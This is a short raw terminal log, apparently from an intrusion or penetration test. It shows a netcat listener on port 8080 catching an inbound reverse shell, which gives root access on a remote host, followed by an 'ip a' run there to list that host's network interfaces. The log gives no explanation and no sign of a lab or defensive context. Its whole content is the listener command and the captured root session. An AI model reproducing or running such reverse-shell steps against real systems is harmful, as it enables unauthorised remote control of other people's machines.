 $ nc -nvlp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@ ]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether fa:16:3e:66:28:27 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.2/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::f816:3eff:fe66:2827/64 scope link
       valid_lft forever preferred_lft forever
[root@ #